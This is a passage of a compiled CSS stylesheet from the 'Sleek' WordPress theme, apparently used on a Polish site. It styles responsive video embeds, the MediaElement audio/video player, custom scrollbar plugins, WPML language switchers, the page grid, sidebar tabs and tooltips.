.sleek-embed-container.domain-funnyordie object,
.sleek-embed-container.domain-kickstarter object,
.sleek-embed-container.domain-mixcloud object,
.sleek-embed-container.domain-soundcloud object,
.sleek-embed-container.domain-ted object,
.sleek-embed-container.domain-videopress object,
.sleek-embed-container.domain-vimeo object,
.sleek-embed-container.domain-wordpress object,
.sleek-embed-container.domain-youtube object,
.sleek-embed-container.sleek-gmap embed,
.sleek-embed-container.domain-animoto embed,
.sleek-embed-container.domain-blip embed,
.sleek-embed-container.domain-collegehumor embed,
.sleek-embed-container.domain-dailymotion embed,
.sleek-embed-container.domain-funnyordie embed,
.sleek-embed-container.domain-kickstarter embed,
.sleek-embed-container.domain-mixcloud embed,
.sleek-embed-container.domain-soundcloud embed,
.sleek-embed-container.domain-ted embed,
.sleek-embed-container.domain-videopress embed,
.sleek-embed-container.domain-vimeo embed,
.sleek-embed-container.domain-wordpress embed,
.sleek-embed-container.domain-youtube embed,
.sleek-embed-container.sleek-gmap video,
.sleek-embed-container.domain-animoto video,
.sleek-embed-container.domain-blip video,
.sleek-embed-container.domain-collegehumor video,
.sleek-embed-container.domain-dailymotion video,
.sleek-embed-container.domain-funnyordie video,
.sleek-embed-container.domain-kickstarter video,
.sleek-embed-container.domain-mixcloud video,
.sleek-embed-container.domain-soundcloud video,
.sleek-embed-container.domain-ted video,
.sleek-embed-container.domain-videopress video,
.sleek-embed-container.domain-vimeo video,
.sleek-embed-container.domain-wordpress video,
.sleek-embed-container.domain-youtube video {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* WP Embeds in content that are not wrapped in sleek container
 *------------------------------------------------------------*/
/* Mejs upgrade for responsive video
 *------------------------------------------------------------*/
.wp-video {
  width: 100% !important;
}
.mejs-container.mejs-video {
  width: 100% !important;
  height: auto !important;
  padding-top: 56.25%;
  /* 16:9 */
}
.mejs-container.mejs-video .mejs-overlay,
.mejs-container.mejs-video .mejs-poster {
  width: 100% !important;
  height: 100% !important;
}
.mejs-container.mejs-video video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important;
}
/* gMap embed responsive fix
 *------------------------------------------------------------*/
.sleek-gmap img {
  max-width: none;
}
/*------------------------------------------------------------
 * 	Mejs Player Style
 *------------------------------------------------------------*/
.mejs-container {
  height: 70px !important;
  background: none !important;
  outline: none;
  /* 	Dark version
	 *------------------------------------------------------------*/
}
.mejs-container .mejs-controls {
  background: #3f3f53 !important;
  height: 70px !important;
  padding: 0 10px 0 20px !important;
}
.mejs-container .mejs-controls > * {
  margin-top: 22px !important;
}
.mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  margin-left: 70px !important;
}
.mejs-container .mejs-controls .mejs-time.mejs-duration-container {
  margin-right: 15px !important;
}
.mejs-container .mejs-controls .mejs-time span {
  color: #cecece !important;
  font-size: 14px !important;
  font-weight: 300;
}
.mejs-container .mejs-controls .mejs-time-rail {
  margin-top: 26px !important;
}
.mejs-container .mejs-controls .mejs-time-rail span {
  height: 4px !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.mejs-container .mejs-controls .mejs-time-total {
  background: rgba(255, 255, 255, 0.07000000000000001) !important;
  height: 4px !important;
}
.mejs-container .mejs-controls .mejs-time-loaded {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container .mejs-controls .mejs-time-current {
  background: #ffffff !important;
}
.mejs-container .mejs-controls .mejs-time-float {
  background: none !important;
  border: none !important;
  top: -20px !important;
}
.mejs-container .mejs-controls .mejs-time-float-current {
  color: #cecece !important;
}
.mejs-container .mejs-controls .mejs-time-float-corner {
  display: none !important;
}
.mejs-container .mejs-controls .mejs-horizontal {
  margin-top: 26px !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: 24px !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-total,
.mejs-container .mejs-controls .mejs-horizontal-volume-current {
  height: 4px !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-total {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container .mejs-controls .mejs-horizontal-volume-current {
  background: #ffffff !important;
}
.mejs-container .mejs-controls .mejs-button button {
  -webkit-transition: none;
  transition: none;
  float: none;
  background-image: url(https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/stylesheet/less/../../img/mejs_images.svg);
}
.mejs-container .mejs-controls .mejs-button button:focus {
  outline: none !important;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button {
  position: absolute;
  left: 0;
  width: 70px;
  height: 70px;
  line-height: 84px;
  margin-top: 0 !important;
  text-align: center;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button.mejs-pause {
  background: #6c83b1;
}
.mejs-container .mejs-controls .mejs-button.mejs-playpause-button button {
  display: inline-block;
  position: relative;
}
.mejs-container .mejs-controls .mejs-offscreen {
  display: none !important;
}
.mejs-container .mejs-overlay-button {
  margin-top: -50px !important;
}
.mejs-container.mejs-video,
.format-head--audio.featured-image--true .mejs-container.mejs-audio {
  background: none !important;
}
.mejs-container.mejs-video .mejs-controls,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls {
  background: rgba(63, 63, 83, 0.75) !important;
  border: none !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-total,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-total {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-loaded,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-loaded {
  background: rgba(255, 255, 255, 0.2) !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-current {
  background: #ffffff !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-time-float-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-time-float-current {
  color: #cecece !important;
}
.mejs-container.mejs-video .mejs-controls .mejs-horizontal-volume-current,
.format-head--audio.featured-image--true .mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-current {
  background: #ffffff !important;
}
/* plugins */
/*------------------------------------------------------------
 * NanoScrollerJS Styles
 *------------------------------------------------------------*/
.nano-content {
  -webkit-overflow-scrolling: touch;
}
.nano-content:before,
.nano-content:after {
  display: table;
  content: "";
}
.nano-content:after {
  clear: both;
}
.nano-content:focus {
  outline: 0;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .header .js-nano,
  .independent-sidebar--true .js-nano {
    position: relative;
    height: 100%;
    overflow: hidden;
  }
  .header .js-nano > .nano-content,
  .independent-sidebar--true .js-nano > .nano-content {
    overflow: scroll;
    overflow-x: hidden;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }
  .header .js-nano.nano > .nano-content::-webkit-scrollbar,
  .independent-sidebar--true .js-nano.nano > .nano-content::-webkit-scrollbar {
    display: none;
  }
  .header .js-nano > .nano-pane,
  .independent-sidebar--true .js-nano > .nano-pane {
    position: absolute;
    z-index: 2;
    width: 8px;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .header .js-nano > .nano-pane > .nano-slider,
  .independent-sidebar--true .js-nano > .nano-pane > .nano-slider {
    -webkit-border-radius: 3px;
    border-radius: 3px;
    background: #3f3f53;
    background: rgba(63, 63, 83, 0.7);
    border: 1px solid rgba(255, 255, 255, 0.2);
    position: relative;
    margin: 0 1px;
  }
  .header .js-nano:hover > .nano-pane,
  .independent-sidebar--true .js-nano:hover > .nano-pane,
  .header .js-nano .nano-pane.active,
  .independent-sidebar--true .js-nano .nano-pane.active,
  .header .js-nano .nano-pane.flashed,
  .independent-sidebar--true .js-nano .nano-pane.flashed {
    opacity: 0.99;
  }
  .header.js-nano.nano.has-scrollbar > .nano-content::-webkit-scrollbar,
  .independent-sidebar--true .js-nano.nano.has-scrollbar > .nano-content::-webkit-scrollbar {
    display: block;
  }
}
/*
== malihu jquery custom scrollbar plugin ==
Plugin URI: http://manos.malihu.gr/jquery-custom-content-scroller
*/
/*------------------------------------------------------------
 * 1. BASIC STYLE
 *------------------------------------------------------------*/
.mCustomScrollbar {
  -ms-touch-action: none;
  touch-action: none;
  /* MSPointer events - direct all pointer events to js */
}
.mCustomScrollbar.mCS_no_scrollbar {
  -ms-touch-action: auto;
  touch-action: auto;
}
.mCustomScrollBox {
  /* contains plugin's markup */
  position: relative;
  overflow: hidden;
  height: 100%;
  max-width: 100%;
  outline: none;
  direction: ltr;
}
.mCSB_container {
  /* contains the original content */
  overflow: hidden;
  width: auto;
  height: auto;
}
/*------------------------------------------------------------
 * 3. HORIZONTAL SCROLLBAR x-axis
 *------------------------------------------------------------*/
.mCSB_horizontal.mCSB_inside > .mCSB_container {
  margin-right: 0;
  margin-bottom: 0px;
}
.mCSB_horizontal.mCSB_outside > .mCSB_container {
  min-height: 100%;
}
.mCSB_horizontal > .mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden {
  margin-bottom: 0;
}
/* non-visible scrollbar */
.mCSB_scrollTools.mCSB_scrollTools_horizontal {
  width: auto;
  height: 16px;
  top: auto;
  right: 0;
  bottom: 0;
  left: 0;
}
.mCustomScrollBox + .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCustomScrollBox + .mCSB_scrollTools + .mCSB_scrollTools.mCSB_scrollTools_horizontal {
  bottom: -26px;
}
/* scrollbar position: outside */
.mCSB_scrollTools.mCSB_scrollTools_horizontal a + .mCSB_draggerContainer {
  margin: 0 20px;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail {
  width: 100%;
  height: 3px;
  margin: 10px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger {
  width: 30px;
  /* minimum dragger width */
  height: 100%;
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
  width: 100%;
  height: 4px;
  margin: 6px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
  height: 12px;
  /* auto-expanded scrollbar */
  margin: 2px auto;
}
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
  height: 8px;
  /* auto-expanded scrollbar */
  margin: 4px 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  display: block;
  position: absolute;
  width: 20px;
  height: 100%;
  overflow: hidden;
  margin: 0 auto;
  cursor: pointer;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
  left: 0;
}
.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
  right: 0;
}
/*------------------------------------------------------------
 * 5. TRANSITIONS
 *------------------------------------------------------------*/
.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
/*------------------------------------------------------------
 * 6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS
 *------------------------------------------------------------*/
.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 0;
  filter: "alpha(opacity=0)";
  -ms-filter: "alpha(opacity=0)";
}
.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollBox:hover > .mCSB_scrollTools,
.mCustomScrollBox:hover ~ .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
  opacity: 1;
  filter: "alpha(opacity=100)";
  -ms-filter: "alpha(opacity=100)";
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background: #cecece;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
  background: #3f3f53;
}
.mCustomScrollBox:hover .mCSB_dragger .mCSB_dragger_bar {
  background: #3f3f53;
}
/*------------------------------------------------------------
 * WPML
 *------------------------------------------------------------*/
.widget_icl_lang_sel_widget {
  overflow: visible !important;
}
.menu-item-language img.iclflag,
#lang_sel img.iclflag,
#lang_sel_click img.iclflag {
  margin-right: 7px;
  vertical-align: baseline;
}
.theme-sleek #lang_sel,
.theme-sleek #lang_sel_click {
  text-align: left;
}
.theme-sleek #lang_sel a,
.theme-sleek #lang_sel_click a {
  padding-left: 0;
  border: none;
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
}
.theme-sleek #lang_sel a.lang_sel_sel,
.theme-sleek #lang_sel_click a.lang_sel_sel {
  position: relative;
  background: #ffffff;
  color: #3f3f53;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.theme-sleek #lang_sel a.lang_sel_sel:after,
.theme-sleek #lang_sel_click a.lang_sel_sel:after {
  content: "\e892";
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  margin-left: 5px;
  font-size: 1.2em;
  position: absolute;
  top: 15px;
  right: 15px;
}
.theme-sleek #lang_sel ul ul,
.theme-sleek #lang_sel_click ul ul {
  top: 38px;
  width: 100%;
  border-top: none;
}
.theme-sleek #lang_sel ul ul a,
.theme-sleek #lang_sel_click ul ul a {
  height: 40px;
  line-height: 40px;
  padding: 0 20px;
  border: none;
  background: #ffffff;
  color: #3f3f53;
}
.theme-sleek #lang_sel ul ul a:hover,
.theme-sleek #lang_sel_click ul ul a:hover {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek #lang_sel ul ul li:last-child a,
.theme-sleek #lang_sel_click ul ul li:last-child a {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal {
  height: auto;
  overflow: hidden;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical ul,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal ul {
  height: auto;
  top: 0;
  border-top: none;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li {
  float: none;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li:first-child a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li:first-child a {
  -webkit-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical li:last-child a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal li:last-child a {
  -webkit-border-radius: 0 0 3px 3px;
  border-radius: 0 0 3px 3px;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical a,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a {
  padding: 0 20px;
  height: 40px;
  line-height: 40px;
  border: none;
  background: #ffffff;
  color: #3f3f53;
}
.theme-sleek #lang_sel_list.lang_sel_list_vertical a:hover,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a:hover,
.theme-sleek #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel,
.theme-sleek #lang_sel_list.lang_sel_list_horizontal a.lang_sel_sel {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .header #lang_sel,
.theme-sleek .header #lang_sel_click,
.theme-sleek .header #lang_sel_list {
  margin-left: auto;
  margin-right: auto;
}
.theme-sleek .header #lang_sel li,
.theme-sleek .header #lang_sel_click li,
.theme-sleek .header #lang_sel_list li {
  float: none;
  margin-left: auto;
  margin-right: auto;
}
/* Dark Mode
 *------------------------------------------------------------*/
.theme-sleek .dark-mode #lang_sel a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_click a.lang_sel_sel {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel ul ul a,
.theme-sleek .dark-mode #lang_sel_click ul ul a {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel ul ul a:hover,
.theme-sleek .dark-mode #lang_sel_click ul ul a:hover,
.theme-sleek .dark-mode #lang_sel ul ul a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_click ul ul a.lang_sel_sel {
  background: #ffffff;
  color: #3f3f53;
}
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a {
  background: #3f3f53;
  color: #ffffff;
}
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a:hover,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a:hover,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_vertical a.lang_sel_sel,
.theme-sleek .dark-mode #lang_sel_list.lang_sel_list_horizontal a.lang_sel_sel {
  background: #ffffff;
  color: #3f3f53;
}
/* layout */
/*------------------------------------------------------------
 * Layout common classes and setup
 *------------------------------------------------------------*/
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
}
.clearfix:after {
  clear: both;
}
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}
/*------------------------------------------------------------
 * Main Layout
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  html,
  body {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    position: relative;
    overflow: hidden;
  }
}
/*------------------------------------------------------------
 * Touchscreen Header Behavior with overrides for desktop
 *------------------------------------------------------------*/
.header {
  z-index: 4;
  height: 100%;
  position: fixed;
  width: 260px;
  left: -260px;
  top: 0px;
  /* /media query */
}
.header__overflow {
  overflow: hidden;
  height: 100%;
}
.header .nano-content {
  padding: 50px 20px 20px;
  height: 100%;
  overflow-y: scroll;
}
.header:before {
  content: "";
  opacity: 0;
  visibility: hidden;
  background: #ffffff;
  position: absolute;
  top: 0;
  left: 260px;
  right: 0;
  bottom: 0;
  width: 990px;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .header {
    position: fixed !important;
    overflow: visible !important;
  }
}
@media only screen and (min-width: 1200px) {
  .header {
    position: relative;
    width: 250px;
    left: 0;
    float: left;
  }
  .header:before {
    content: none;
  }
}
/* touchscreen nav toggle on*/
body.touchscreen-header-open {
  overflow: hidden;
  position: relative;
}
body.touchscreen-header-open .header {
  left: 0;
}
body.touchscreen-header-open .header:before {
  pointer-events: none;
  visibility: visible;
  opacity: 0.9;
}
/* Layout: Sidebar
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .sidebar--true {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: stretch;
    align-items: stretch;
  }
  .sidebar--true .sidebar {
    position: relative;
    width: 304px;
    float: right;
    overflow: hidden;
  }
  .sidebar--true .main-content {
    margin-right: -304px;
    width: 100%;
    float: left;
  }
  .sidebar--true .main-content__inside {
    margin-right: 304px;
  }
}
/* /media query */
/* Layout: Basics - Tablet & Desktop
 *------------------------------------------------------------*/
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .content-wrapper {
    overflow-x: hidden;
    overflow-y: auto;
    height: 100%;
    -webkit-overflow-scrolling: touch;
  }
  .content-wrapper__inside {
    width: 100%;
  }
}
/* /media query */
/* Layout: Desktop - Big
 *------------------------------------------------------------*/
@media only screen and (min-width: 1400px) {
  .sidebar--true .sidebar {
    width: 401px;
  }
  .sidebar--true .main-content {
    margin-right: -401px;
  }
  .sidebar--true .main-content__inside {
    margin-right: 401px;
  }
}
/* /media query */
/* Independent Sidebar Styles
 *------------------------------------------------------------*/
.independent-sidebar--true {
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .independent-sidebar--true .content-wrapper {
    overflow: hidden;
  }
  .independent-sidebar--true .content-wrapper__inside {
    height: 100%;
  }
  .independent-sidebar--true .main-content {
    display: block;
    overflow: hidden;
    height: 100%;
  }
  .independent-sidebar--true .main-content__inside {
    min-height: 100%;
    height: 100%;
    overflow-x: hidden;
  }
  .js .independent-sidebar--true .main-content__inside {
    overflow: hidden;
  }
  .independent-sidebar--true .sidebar {
    height: 100%;
    overflow: hidden;
  }
  .independent-sidebar--true .sidebar__content {
    max-height: 100%;
    height: 100%;
  }
}
/*------------------------------------------------------------
 * Max Width Wrapper
 *------------------------------------------------------------*/
.max-width-wrapper {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .max-width-wrapper {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.main-content--m-plus .max-width-wrapper {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
/*------------------------------------------------------------
 * Grid System
 *------------------------------------------------------------*/
[class^='column--'],
[class*='column--'] {
  width: 100%;
  padding: 0 15px;
  margin-bottom: 15px;
}
[class^='column--']:empty,
[class*='column--']:empty {
  margin-bottom: 0;
}
.row__inwrap:before,
.row__inwrap:after {
  display: table;
  content: "";
}
.row__inwrap:after {
  clear: both;
}
.full-width--true {
  /* this is only on vertical tablet with sidebar */
  /* /media query */
}
.full-width--true .row__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 1199px) {
  .full-width--true .row__inwrap {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.full-width--true .main-content--m-plus .row__inwrap {
  padding-left: 70px;
  padding-right: 70px;
  max-width: 1215px;
}
.sidebar .row__inwrap {
  padding: 0 25px;
  margin-left: auto;
  margin-right: auto;
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  .column-wrap {
    margin-left: -15px;
    margin-right: -15px;
  }
  [class^='column--'],
  [class*='column--'] {
    float: left;
    min-height: 1px;
    margin-bottom: 0;
  }
  [class^='column--'] [class^='column--']:first-of-type,
  [class*='column--'] [class^='column--']:first-of-type,
  [class^='column--'] [class*='column--']:first-of-type,
  [class*='column--'] [class*='column--']:first-of-type {
    padding-left: 0;
  }
  [class^='column--'] [class^='column--']:last-of-type,
  [class*='column--'] [class^='column--']:last-of-type,
  [class^='column--'] [class*='column--']:last-of-type,
  [class*='column--'] [class*='column--']:last-of-type {
    padding-right: 0;
  }
  .column--1-1 {
    width: 100%;
  }
  .column--1-2 {
    width: 50%;
  }
  .column--1-3 {
    width: 33.33333333333333%;
  }
  .column--1-4 {
    width: 25%;
  }
  .column--1-5 {
    width: 20%;
  }
  .column--1-6 {
    width: 16.666666666666664%;
  }
  .column--2-3 {
    width: 66.66666666666666%;
  }
  .column--2-4 {
    width: 50%;
  }
  .column--3-4 {
    width: 75%;
  }
  .column--2-5 {
    width: 40%;
  }
  .column--3-5 {
    width: 60%;
  }
  .column--4-5 {
    width: 80%;
  }
  .column--2-6 {
    width: 33.33333333333333%;
  }
  .column--3-6 {
    width: 50%;
  }
  .column--4-6 {
    width: 66.66666666666666%;
  }
  .column--5-6 {
    width: 83.333333335%;
  }
}
/*------------------------------------------------------------
 * Sidebar Layout and Tabs
 *------------------------------------------------------------*/
.sidebar {
  position: relative;
  padding-top: 0px;
}
.sidebar .nano-content {
  padding: 60px 30px 0;
  /* /media query */
  /* /media query */
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) and (max-width: 1399px) {
  .sidebar .nano-content {
    padding: 40px 32px 0 32px;
  }
}
@media only screen and (min-width: 1400px) {
  .sidebar .nano-content {
    padding: 50px 51px 0 50px;
  }
  .sidebar--tabs-active.sidebar .nano-content {
    padding-top: 40px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 1199px), only screen and (min-width: 1200px) {
  /* Tabs Style
	 *------------------------------------------------------------*/
  .sidebar__tabs {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
  }
  .sidebar__tabs a {
    display: block;
    float: left;
    font-family: "Shadows Into Light Two", sans-serif;
    font-weight: 400;
    font-style: normal;
    font-size: 20px;
    line-height: 1em;
    text-transform: uppercase;
    color: #777777;
  }
  .sidebar__tabs a:hover {
    color: #3f3f53;
  }
  .sidebar__tabs a:first-child {
    text-align: left;
    width: 60%;
  }
  .sidebar__tabs a:last-child {
    text-align: right;
    width: 40%;
  }
  .sidebar__tabs a.active {
    color: #3f3f53;
  }
  .sidebar__tabs:after {
    content: "";
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    display: block;
    border-top: 1px solid #3f3f53;
    height: 0;
    margin: 30px 0;
    opacity: 0.2;
    width: 45px;
    margin: 45px 0;
    opacity: 1;
    margin: 39px 0 0;
    /* sidebar height - 1px border */
    position: absolute;
    margin-left: 0;
    left: 30px;
  }
  .sidebar--general-active .sidebar__tabs:after {
    left: 100%;
    margin-left: -75px;
    /* -separator width - sidebar padding */
  }
  .dark-mode .sidebar__tabs a {
    color: #aaaaaa;
  }
  .dark-mode .sidebar__tabs a:hover {
    color: #ffffff;
  }
  .dark-mode .sidebar__tabs a.active {
    color: #ffffff;
  }
  .dark-mode .sidebar__tabs:after {
    border-top-color: #ffffff;
  }
  /* Tab Content Style and Behavior
	 *------------------------------------------------------------*/
  .sidebar--tabs-active {
    padding-top: 80px;
  }
  .sidebar--tabs-active .sidebar__tabs {
    top: 40px;
  }
  .sidebar--tabs-active .sidebar__content {
    width: 100%;
    position: relative;
  }
  .sidebar--tabs-active .sidebar__general,
  .sidebar--tabs-active .sidebar__comments {
    width: 100%;
    position: absolute;
    top: 0;
    overflow: hidden;
    -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
    transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  }
  .sidebar--comments-active .sidebar__general {
    left: 100%;
  }
  .sidebar--comments-active .sidebar__comments {
    left: 0;
  }
  .sidebar--general-active .sidebar__general {
    left: 0;
  }
  .sidebar--general-active .sidebar__comments {
    left: -100%;
  }
}
/* /media query */
/* Desktop
 *------------------------------------------------------------*/
@media only screen and (min-width: 1400px) {
  .sidebar__tabs {
    padding: 0 50px;
  }
  .sidebar__tabs:after {
    left: 50px;
  }
  .sidebar--general-active .sidebar__tabs:after {
    margin-left: -95px;
  }
}
/* /media query */
/* elements */
/*------------------------------------------------------------*/
/* 	Tooltip
/*------------------------------------------------------------*/
.tooltip {
  position: relative;
  display: inline-block;
}
.tooltip:after,
.tooltip:before {
  display: block;
  position: absolute;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
  transition: all 0.3s cubic-bezier( 0.5, 0.2, 0.5, 1 );
}
.tooltip:after {
  content: attr(data-tooltip);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  height: 42px;
  line-height: 42px;
  padding: 0 15px;
  background: #3f3f53;
  color: #ffffff;
  font-size: 0.875em;
  /* 16px : 14px */
  font-style: italic;
  font-weight: 300;
  white-space: nowrap;
}
.dark-mode .tooltip:after {
  background: #ffffff;
  color: #3f3f53;
}
.tooltip:before {
  content: "";
  width: 0;
  height: 0;
  border-width: 6px;
  border-style: solid;
  border-color: transparent;
}
.tooltip:hover:after,
.tooltip:hover:before {
  opacity: 1;
  visibility: visible;
}
/* 	Tooltip Right
/*------------------------------------------------------------*/
.tooltip--right:after,
.tooltip--right:before {
  left: 100%;
  top: 50%;
  -webkit-transform: translate(-10px, -50%);
  -ms-transform: translate(-10px, -50%);
  transform: translate(-10px, -50%);
}
.tooltip--right:after {
  margin-left: 20px;
}
.tooltip--right:before {
  margin-left: 9px;
  border-right-color: #3f3f53;
}
.dark-mode .tooltip--right:before {
  border-right-color: #ffffff;
}
.tooltip--right:hover:after,
.tooltip--right:hover:before {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
/* 	Tooltip Left
/*------------------------------------------------------------*/
.tooltip--left:after,
.tooltip--left:before {
  right: 100%;
  top: 50%;
  -webkit-transform: translate(10px, -50%);
  -ms-transform: translate(10px, -50%);
  transform: translate(10px, -50%);
}
.tooltip--left:after {
  margin-right: 20px;
}
.tooltip--left:before {
